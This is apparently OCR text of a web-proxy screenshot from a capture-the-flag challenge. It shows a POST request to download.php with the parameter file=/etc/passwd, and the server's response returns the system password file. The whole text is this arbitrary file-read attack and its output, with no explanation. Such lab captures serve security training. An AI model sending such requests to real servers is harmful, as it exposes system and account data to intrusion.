 请求
美化 Raw Hex \n
1 POST /download.php?file=/etc/passwd&filename=1.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28822
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 5
9 Origin: http://node4.anna.nssctf.cn:28822
0 Connection: keep-alive
1 Referer: http://node4.anna.nssctf.cn:28822/
2 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1748313358,1748354886,1748781784,1748875552;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1748875822; HMACCOUNT=16757C147BF4B8BF
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 aaa=1
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Jun 2025 15:53:37 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.28
5 Content-Disposition: attachment; filename=1.php
6 Content-Length: 926
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: application/octet-stream
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30